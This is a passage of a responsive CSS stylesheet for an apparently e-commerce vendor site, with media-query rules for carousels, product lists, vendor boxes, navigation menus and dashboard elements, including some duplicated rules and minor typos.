.col-lg-6.col-padding .carousel.slide .carousel-inner .item .carousel-caption { display: block }
.col-padding-right-site { padding-right: 15px }
ul#portfolio-filter li { line-height: 40px; display: list-item }
#portfolio-list .all .row .col-sm-4 { width: 30.33333333%; float: left }
#portfolio-list .all .row .col-sm-8 { width: 55.66666667%; float: left }
ul#portfolio-list li { float: none }
.product-tab .nav-tab>li { float: none; display: inline; width: 100%; margin-bottom: 1px }
.product-tab .nav-tab>li.active>a, .product-tab .nav-tab>li:hover>a { background: #fff; width: 100%; text-align: center }
.product-tab .nav-tab>li>a { color: #333; padding: 0 26px; height: 50px; float: none; text-align: center; width: 100% }
/*.col-padding-left-site{padding-left:15px}*/

.left_slider2s { height: 448px }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 2px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.cus-d .carousel.slide .carousel-indicators { left: 87px }
.cart-wislist { line-height: 41px }
.user-profile-tabs { margin-bottom: 40px; width: 25%!important; float: left; margin-left: 3% }
.cplo, .cplo-a { margin-left: 29px }
.tab-content { padding: 25px 5px 100px; width: 100%!important; box-shadow: 1px 1px 2px; }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px }
.col-padding-right { padding: 0; float: right; height: 30px; position: absolute }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -105px; left: 117px; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px; clear: both; height: 94px }
.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded { display: block !important; }
.page-product-box .heading { display: block !important; }
.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded { height: auto !important; }
.owl-carousel .owl-item { width: 328px; float: left; }
#left_column .block .block_content.product-onsale .product-list { display: block !important; }
.owl-carousel .owl-item img { display: block; width: 100% !important; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.nv_testimonial .owl-carousel .owl-item img { display: block; width: 50% !important; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.nv_testimonial #left_column .left-module img { margin-right: 0px; }
.nvn { width: 100%; }
.selider-respo { margin-top: 0px !important; }
#parallex-div-div-a .top-banner-img-a img { border: none !important; border-radius: 0; height: auto !important; width: 84px !important; bottom: 0px; position: relative; }
}

@media (min-width:375px) and (max-width:480px) {
#header .top-icons .login-a-icon { width: 78px !important; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 100% !important; }
}

@media (max-width:375px) {
.nv_testimonial { display: block; }
.nv_grl { display: block; }
/*.nv_grl .owl-carousel .owl-item{width:245px !important;float:left;}

.nv_grl .owl-carousel .owl-item{width:273px !important;float:left;}*/

.product-list li .amp-logo { right: 0px !important; text-align: center; top: 17px !important; width: 100% !important; z-index: 9; left: 100px !important; }
/*.product-list.owl-carousel.owl-theme.owl-loaded .product-container{width:218px !important;height:auto !important;}*/

}

@media (max-width:360px) {
#header-bg, .header-top-row { display: none }
li.col-sm-3.product-container:first-child { margin-top: 49px; }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
.col-lgk { float: left; width: 97%; margin-right: 10px }
.women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 90%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.column { padding-left: 15px }
.kl-menu { width: 10%!important }
.maxxvendor-detail .vendor-div-box { width: 41%; float: left; min-height: 246px; background-color: #F6F6F6 !important; }
.vendor-div .vendor-divimg { min-height: 73px !important; background-color: #F6F6F6 !important; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; word-wrap: break-word; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 20px; min-height: 120p; width: auto; }
.bottom-pagination { width: 100% !important; float: left !important; margin-left: 0px !important; text-align: center; padding-bottom: 25px; }
}

@media (min-width:1200px) {
.res-menu { background: #000; display: none }
}

@media (min-width:992px) and (max-width:1199px) {
#header .header-logo { height: 50px; display: block; margin: 0 auto; text-align: center; width: 100% }
.women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 90%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.col-padding-right { padding: 0; float: right; height: 30px; position: absolute }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -101px; left: 123px; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.Your-amples-a img { width: 50% }
.top-amples-detail-right, .what-are-amples { width: 100%; clear: both; height: auto; float: left }
.top-amples-detail-right { background: #07253F; overflow: hidden }
.Your-amples-a p { position: relative; color: #FF4500; top: -69px; font-size: 29px; text-align: center; right: 43px }
.cplo-b, .cplo-c { position: relative; bottom: 0; right: 0 }
.what-are-amples { background: #f9f9f9; margin-top: 25px }
.cplo-b { left: 0 }
.star-a { width: 48%; float: left; text-align: center; margin-top: 15px; margin-right: 8px }
.cplo-a { margin-left: 55px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 35px }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { display: none }
}

@media (min-width:768px) and (max-width:981px) {
/*.col-xs-offset-1, .price_main { top: 140px !important; }*/
.col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
/*.parallax-img-a { height: 80px!important; margin: 0 0 -27px !important; padding: 0px 14px !important; width: 76px !important; }*/
#parallex-div-div-a { width: 100% !important; }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px; clear: both; height: 94px }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { display: none }
.column { padding-left: 15px }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 100% !important; }
.pb-right-column { line-height: 17px; width: 100% !important; }
#product .pb-right-column .product-name { /*margin-left: 34px !important;*/ }
.product-price-group { margin-left: 34px; }
.info-orther p { margin-left: 34px; }
.form-option { padding: 10px 0; margin-left: 42px; }
#product .pb-right-column .attributes { margin: 1px 0 0 0px !important; }
.table-hover { max-width: 93% !important; margin-left: 34px !important; }
#product .pb-right-column .form-action { margin-left: 0px; margin-bottom: 25px; }
.kit span { margin-left:25px !imoportant;
}
.product-price-group p span { margin-left: 16px; }
.owl-item { /*width: 241.75px !important; */ }
}

@media (min-width:768px) and (max-width:1024px) {
.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded { display: block; height: auto !important; width: 100% !important; }
#parallex-div-div-a { width: 100% !important; margin-right: 54px !important; background-color: #fff; bottom: 0; }
.vertical-menu-list .vertical-groups .no-space { clear: both!important; margin-bottom: 10px; }
.vertical-dropdown-menu .group-link-default li { width: 100%; }
.cart-block .cart-block-content .cart-buttons { width: 100%; }
.box-vertical-megamenus .vertical-menu-content { height: 350px; overflow-x: hidden; overflow-y: scroll; }
.yt-footer-top .container { width: 100%; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto!important; }
.product-list li .left-block { padding: 0; }
.price_main { padding-left: 5px; }
.vertical-dropdown-menu .group-link-default li:last-child { padding-bottom: 10px; }
.cplo-b, .cplo-c { position: inherit; bottom: 98px }
.cont-b h2 span { color: #ffffff; padding: 0 7px; width: 100%; }
.nv_hide { display: block; left: 0px !important; padding-left: 0px; }
.parallax-img-a { margin-bottom: 5px !important; }
.channe_left { width: 79%; }
/*ul#portfolio-list li{float:none}*/

#box-vertical-megamenus { display: block!important }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto!important; }
.how-it { background-size: 100% 100%; }
.footer-link-block .col-lg-4 { width: 45% !important; */padding-left: 20px !important; }
.header-top-row { display: none }
.box-vertical-megamenus .title { width: 90%; }
#nav-top-menu { float: left; }
.vertical-menu-content { width: 316px; position: absolute; z-index: 1; }
#header-bg { display: block; }
.vertical-menu-content { height: 200px; overflow-x: hidden; overflow-y: scroll; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { left: 0px !important; overflow: hidden; position: relative!important; top: 10px!important; width: 100% !important; overflow-y: scroll; height: 100px; margin-bottom: 15px; }
.n nav a { padding: 5px 6px !important; }
.n { line-height: 30px; }
#container-fixed .row .col-md-4 .header-logo img { width: 100% }
#header .header-logo img { width: 100%!important; display: block !important; }
#header .header-logo { height: 50px; display: block; margin: 6px auto 0 0px; text-align: center; width: 100% }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { display: none }
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.column { padding-left: 15px }
.selider-respo { margin-top: 0px; }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
ul#portfolio-filter li { line-height: 40px; display: list-item }
#portfolio-list .all .row .col-sm-4 { width: 30.33333333%; float: left }
#portfolio-list .all .row .col-sm-8 { width: 55.66666667%; float: left }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px; clear: both; height: 94px }
.time-slider { width: 100%; background: #fff; height: 370px }
.time-slider-con-a .cone h1 { margin: 0; font-size: 55px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 35px; border-bottom: 2px solid #000 }
.cus-d .carousel.slide .carousel-indicators { left: 282px; top: 434px; display: none }
.time-slider-con img { width: 92%; margin: 15px 0 0 15px }
.selider-respo { margin-top: 0px; }
/*#main-menu { padding: 0 0 0 187px !important; }*/
.n { line-height: 40px; }
.page-product-box > .product-list .product-container { width: 100% !important; }
.maxxvendor-detail .vendor-div-box { margin: 11px; width: 31.1%; float: left; background-color: #F6F6F6 !important; }
.vendor-div .vendor-divimg { }
.vendor-div .vendor-detail h4 { font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; word-wrap: break-word; }
.vendor-div .vendor-divimg img { }
.bottom-pagination { width: auto; float: left; margin-left: 0px !important; padding-bottom: 25px; float: right !important; }
.sort-product { float: left; border: 1px solid #eaeaea; height: 31px; }
}

@media (min-width:768px) and (max-width:991px) {/*.respo-logo{width:40% !important;float:left;top:0%;position:absolute;right:0%;left:25%;width:0%;}*/
.n { line-height: 40px; display: none; }
.selider-respo { margin-top: 0px; }
/*.nv_hide{left:0px!important;display:none !important;}*/

.nv_hide img { display: block; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { display: none }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px; clear: both; height: 94px }
/*.amp-rec{width:57%;margin-top:0;margin-left:60px}*/

.respo-logo img { width: 54%; margin-top: 0px; text-align: center }
.product-list li { width: 32% }
.column { padding-left: 15px }
.col-padding-right { padding: 0; float: right; height: 30px; position: absolute }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -101px; left: 113px; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 90%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.owl-item li { width: 100%!important }
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.cplo, .cplo-a { margin-left: 58px }
.Your-amples-a img { width: 50% }
.Your-amples-a p { position: relative; color: #FF4500; top: -88px; font-size: 29px; text-align: center; right: 54px }
.cplo-b, .cplo-c { position: relative; bottom: 0; right: 0 }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: auto; margin-top: 25px }
.cplo-b { left: 0 }
.star-a { width: 48%; float: left; text-align: center; margin-top: 15px; margin-right: 8px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px }
}

@media (max-width:767px) {
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { display: none }
}

@media (max-width:723px) {
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { display: none }
.maxxvendor-detail .vendor-div-box { margin: 11px; width: 29%; float: left; background-color: #F6F6F6 !important; }
.vendor-div .vendor-divimg { min-height: 73px !important; background-color: #F6F6F6 !important; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; word-wrap: break-word; }
.vendor-div .vendor-divimg img { margin: 0 auto; width: auto; }
.bottom-pagination { width: auto; float: left; margin-left: 0px !important; padding-bottom: 25px; }
.sort-product { float: left; border: 1px solid #eaeaea; height: 31px; }
/*.pagination { width: 100%; float: left; text-align: center; }*/
}

@media (max-width:640px) {
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c, .carousel-caption, .floor-elevator, .header-top-row { display: none }
.cont-b h2 span { color: #ffffff; padding: 0 7px; width: 100%; }
.nv_hide { display: none; }
ul#portfolio-list li { float: none }
#box-vertical-megamenus { display: block!important }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto!important; }
/*.how-it { background-size: 100% 100%; }*/
.how-p p:last-child, .how-p-1 p:last-child, .how-p-2 p:last-child { color: #ffffff !important; font-size: 17px; text-align: left; font-weight: 700; }
.slider-inn-pages { background-size: contain !important; height: 167px !important; background-position: center 146px !important; width: 100% !important; }
/*.pagination { width: 100%; float: left; text-align: center; }*/
.footer-link-block .col-lg-4 { width: 45% !important; */padding-left: 20px !important; }
.selider-respo { margin-top: 0px; }
/*.kl-menu { width: 10%!important }*/
.selider-respo { margin: 0px 0 0 !important; }
#header .top-icons .login-a-icon { width: 82px; height: 40px; text-align: center; margin-left: 5px; background-color: rgba(14, 14, 14, .5); margin-top: 5px; position: relative; transition: all .3s ease 0s; float: right }
.how-h h2 { text-align: center; color: #FFF; font-size: 38px; background: url(../img/backgound-line.png) 49% 114% no-repeat }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -moz-user-select: none; padding: 0 }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px; clear: both; height: 94px }
.container { padding-left: 15px; padding-right: 15px }
.category-featured>.nav-menu>.container { padding-left: 0 }
.product-featured-tab-content .box-right { width: 100%; padding: 0 0px }
.yt-footer { background: #231F1C; padding-top: 15px }
.contact-payment-footer { background: url(../img/responsive-footer.jpg) center top no-repeat #fff; width: 100% }
.nav-menu .navbar-collapse { z-index: 10000; padding: 0; margin: 0; border: none; clear: both }
.sub-menu-a {left: -235px;}
.popupContainer { position: absolute !important; width: 100%; height: auto; top: 80px; background: #FFF; z-index: 1111111; left: auto; margin: 0 }
.owl-controls .owl-next, .owl-controls .owl-prev { position: absolute; top: 27%; transform: translateY(0) }
.product-media li { width: 80%!important; height: auto!important; display: block; float: left; overflow: hidden; background: 0 0!important; border-radius: 0!important; padding: 0!important }
.col-lg-3.col-md-3.col-sm-3.col-xs-6 { width: 100% }
.owl-controls .owl-next { right: 0 }
.category-slider { margin-bottom: 20px }
.social-share { float: left; width: 99%; height: auto; margin-top: 4px }
.gallery-full-item>figure { display: none; position: relative; height: 120px }
.video-h { width: 100%; height: 120px }
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.row.social .carousel .carousel-inner { height: auto }
.div-menu { clear: both; float: left; line-height: 115px; height: auto; margin-top: 10px }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.col-lg-6.col-padding .carousel.slide .carousel-inner .item .carousel-caption { display: block }
.col-padding-right-site { padding-right: 15px }
ul#portfolio-filter li { line-height: 40px; display: list-item }
#portfolio-list .all .row .col-sm-4 { width: 30.33333333%; float: left }
#portfolio-list .all .row .col-sm-8 { width: 55.66666667%; float: left }
.product-tab .nav-tab>li { float: none; display: inline; width: 100%; margin-bottom: 1px }
.product-tab .nav-tab>li.active>a, .product-tab .nav-tab>li:hover>a { background: #fff; width: 100%; text-align: center }
.product-tab .nav-tab>li>a { color: #333; padding: 0 26px; height: 50px; float: none; text-align: center; width: 100% }
/*.col-padding-left-site{padding-left:15px}*/

.left_slider2s { height: 448px }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 2px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.carousel.slide .carousel-indicators { left: 183px; top: 391px; display: none }
.cart-wislist { line-height: 41px }
.user-profile-tabs { margin-bottom: 40px; width: 25%!important; float: left; margin-left: 3% }
.tab-content { padding: 25px 5px 100px; width: 100%!important; box-shadow: 1px 1px 2px; }
.product-list li { width: 32%; float: left }
.owl-item li { width: 100%!important }
.women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 90%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.maxxvendor-detail .vendor-div-box { margin: 11px; width: 29%; float: left; background-color: #F6F6F6 !important; }
.vendor-div .vendor-divimg { min-height: 73px !important; background-color: #F6F6F6 !important; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; word-wrap: break-word; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 100%; min-height: 100%; width: 100%; }
.bottom-pagination { width: auto; float: left; margin-left: 0px !important; padding-bottom: 25px; }
.sort-product { float: left; border: 1px solid #eaeaea; height: 31px; }
.owl-item { width: 273px; margin-right: 30px; float: left !important; }
}
}

@media (max-width:480px) {
#header-bg, .arrow-amples-a, .arrow-amples-b, .arrow-amples-c, .floor-elevator, .header-top-row { display: none }
.header-logo img { display: none; }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
.selider-respo { margin-top: 0px }
.selider-respo { margin: 0px 0 0 !important; }
.how-h h2 { text-align: center; color: #FFF; font-size: 38px; background: url(../img/backgound-line.png) 49% 114% no-repeat }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -moz-user-select: none; padding: 0 }
.category-featured>.nav-menu>.container { padding-left: 0 }
.product-featured-tab-content .box-right { width: 100%; padding: 0 10px }
.top-icons { margin-right: 11px }
.yt-footer { background: #231F1C; padding-top: 15px }
.contact-payment-footer { background: url(../img/responsive-footer.jpg) center top no-repeat #fff; width: 100% }
.nav-menu .navbar-collapse { z-index: 10000; padding: 0; margin: 0; border: none; clear: both }
.sub-menu-a { left: -188px }
.popupContainer { position: absolute !important; width: 100%; height: auto; top: 80px; background: #FFF; z-index: 1111111; left: auto; margin: 0 }
.owl-controls .owl-next, .owl-controls .owl-prev { position: absolute; top: 27%; transform: translateY(0) }
.product-media li { width: 100%!important; height: auto!important; display: block; float: left; overflow: hidden; background: 0 0!important; border-radius: 0!important; padding: 0!important }
.col-lg-3.col-md-3.col-sm-3.col-xs-6 { width: 100% }
.owl-controls .owl-next { right: 0 }
.category-slider { margin-bottom: 20px }
.social-share { float: left; width: 99%; height: auto; margin-top: 4px }
.gallery-full-item>figure { display: none; position: relative; height: 120px }
.video-h { width: 100%; height: 120px }
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.row.social .carousel .carousel-inner { height: auto }
.div-menu { clear: both; float: left; line-height: 115px; height: 230px; margin-top: 10px }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.col-lg-6.col-padding .carousel.slide .carousel-inner .item .carousel-caption { display: block }
.col-padding-right-site { padding-right: 15px }
ul#portfolio-filter li { line-height: 40px; display: list-item }
#portfolio-list .all .row .col-sm-4 { width: 30.33333333%; float: left }
#portfolio-list .all .row .col-sm-8 { width: 55.66666667%; float: left }
ul#portfolio-list li { float: none }
.product-tab .nav-tab>li { float: none; display: inline; width: 100%; margin-bottom: 1px }
.product-tab .nav-tab>li.active>a, .product-tab .nav-tab>li:hover>a { background: #fff; width: 100%; text-align: center }
.product-tab .nav-tab>li>a { color: #333; padding: 0 26px; height: 50px; float: none; text-align: center; width: 100% }
.col-padding-left-site { padding-left: 15px }
.left_slider2s { height: 448px }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 2px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.cus-d .carousel.slide .carousel-indicators { left: 87px }
.cart-wislist { line-height: 41px }
.user-profile-tabs { margin-bottom: 40px; width: 25%!important; float: left; margin-left: 3% }
.tab-content { padding: 25px 5px 100px; width: 100%!important; box-shadow: 1px 1px 2px; min-height: 939px }
.product-list li, .women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 90%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.pagination { width: 100%; float: left; text-align: center; }
}

@media (max-width:568px) {
}

@media (max-width:375px) {
}

@media (max-width:667px) {
}

@media (max-width:414px) {
}

@media (max-width:736px) {
}

@media (max-width:384px) {
}

@media (max-width:1024px) {
}

@media (max-width:479px) {
#left_column .block .block_content.product-onsale .product-list { display: block; }
.sort-product { border: 1px solid #eaeaea; height: 31px; margin-left: 54px !important; }
#header-bg, .floor-elevator, .header-top-row, .zoom-bb { display: none }
.how-p p:last-child, .how-p-1 p:last-child, .how-p-2 p:last-child { color: #ffffff !important; font-size: 17px; text-align: left; font-weight: 700; }
#header-bg, #box-vertical-megamenus { display: block !important }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto!important; }
/*.how-it { background-size: 100% 100%; }*/
.col-lgk { float: left; width: 97%; margin-right: 10px }
.selider-respo { margin-top: 0px !important; }
.kl-menu { width: 10%!important }
#header .top-icons .login-a-icon { width: 75px; height: 40px; text-align: center; margin-left: 5px; background-color: rgb(67, 66, 66); margin-top: 5px; position: relative; transition: all .3s ease 0s; float: right }
.how-h h2 { text-align: center; color: #FFF; font-size: 38px; background: url(../img/backgound-line.png) 49% 114% no-repeat }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -moz-user-select: none; padding: 0 }
.container { padding-left: 15px; padding-right: 15px }
.category-featured>.nav-menu>.container { padding-left: 0 }
.product-featured-tab-content .box-right { width: 100%; padding: 0 0px }
.yt-footer { background: #231F1C; padding-top: 15px }
.contact-payment-footer { background: url(../img/responsive-footer.jpg) center top no-repeat #fff; width: 100% }
.nav-menu .navbar-collapse { z-index: 10000; padding: 0; margin: 0; border: none; clear: both }
.sub-menu-a { left: -160px; top: 0; }
.popupContainer { position: absolute !important; width: 100%; height: auto; top: 80px; background: #FFF; z-index: 1111111; left: auto; margin: 0 }
.owl-controls .owl-next, .owl-controls .owl-prev { position: absolute; top: 27%; transform: translateY(0) }
.product-media li { width: 100%!important; height: auto!important; display: block; float: left; overflow: hidden; background: 0 0!important; border-radius: 0!important; padding: 0!important }
.col-lg-3.col-md-3.col-sm-3.col-xs-6 { width: 100% }
.owl-controls .owl-next { right: 0 }
.category-slider { margin-bottom: 20px }
.social-share { float: left; width: 99%; height: auto; margin-top: 4px }
.gallery-full-item>figure { display: none; position: relative; height: 120px }
.video-h { width: 100%; height: 120px }
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.row.social .carousel .carousel-inner { height: auto }
.div-menu { clear: both; float: left; line-height: 115px; height: 230px; margin-top: 10px }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.col-lg-6.col-padding .carousel.slide .carousel-inner .item .carousel-caption { display: block }
.col-padding-right-site { padding-right: 15px }
ul#portfolio-filter li { line-height: 40px; display: list-item }
#portfolio-list .all .row .col-sm-4 { width: 30.33333333%; float: left }
#portfolio-list .all .row .col-sm-8 { width: 55.66666667%; float: left }
ul#portfolio-list li { float: none }
.product-tab .nav-tab>li { float: none; display: inline; width: 100%; margin-bottom: 1px }
.product-tab .nav-tab>li.active>a, .product-tab .nav-tab>li:hover>a { background: #fff; width: 100%; text-align: center }
.product-tab .nav-tab>li>a { color: #333; padding: 0 26px; height: 50px; float: none; text-align: center; width: 100% }
/*.col-padding-left-site{padding-left:15px}*/

.left_slider2s { height: 448px }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 2px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.carousel.slide .carousel-indicators { left: 99px }
.cart-wislist { line-height: 41px }
.nv_tb .user-profile-tabs { margin-bottom: 40px; width: 100%!important; float: none;/*margin-left:3%*/ }
.tab-content { padding: 25px 5px 100px; width: 100%!important; box-shadow: 1px 1px 2px; }
.women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 82%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: auto; overflow: hidden }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: auto; margin-top: 25px; min-height: 737px; margin-bottom: 13px }
.cplo-b, .cplo-c { position: relative; bottom: 0; left: 0 }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.bottom-pagination { width: 100% !important; float: left; margin-left: 0px !important; text-align: center; }
.pagination { width: 100%; float: left; text-align: center; }
#left_column .block .block_content.product-onsale .product-list { display: block; }
#box-vertical-megamenus.col-sm-3 { margin: 0; padding: 0; }
#nav-top-menu .container > .row { margin: 0 !important; padding: 0 !important; }
#nav-top-menu .row { margin: 0; padding: 0; }
#nav-top-menu .container { margin: 0; padding: 0; }
#box-vertical-megamenus .title { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; margin: 0; padding: 0; width: 26px; }
.col-md-4 > div { }
/*.col-md-4 > div#main-menu{display:none;width:75%!important;padding:0!important;float:left;}*/

/*#container-fixed .top-icons{display:none;}

#container-fixed .header-mini-cart.sub-menu-parent-a.pull-right.pull-righti.top-icon{display:none;}

#container-fixed .header-logo{display:none;}*/

#box-vertical-megamenus.col-sm-3 { margin: 0; }
#nav-top-menu.nav-top-menu { }
#container-fixed { }
#header-bg {/*background:rgba(0, 0, 0, 0) none repeat scroll 0 0;*/ margin: 0 0 -72px; position: relative; top: 0; }
#header .header-main .header-main-block1 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; }
.row.res-menu { margin: -5px 0 0; }
.respo-logo { margin: 0; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { left: 0px !important; overflow: hidden; position: relative!important; top: 10px!important; width: 100% !important; overflow-y: scroll; height: 200px; margin-bottom: 15px; }
.nvn { width: 100%; }
.box-vertical-megamenus .vertical-menu-content { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 none;/*left:-16px;*/ position: absolute;/*right:0;*/ width: 290px; z-index: 9999; }
.box-vertical-megamenus .vertical-menu-content .vertical-menu-list { background: #ffffff none repeat scroll 0 0; }
.hamburger.is-closed.animated.fadeInLeft { display: none; }
.vendor-div .vendor-divimg { min-height: 157px; }
.view-product-list.social-me-a.all-mall .vendor-detail h4 { font-size: 12px; margin: 0; }
.maxxvendor-detail .vendor-div-box { width: 41%; float: left; background-color: #F6F6F6 !important; }
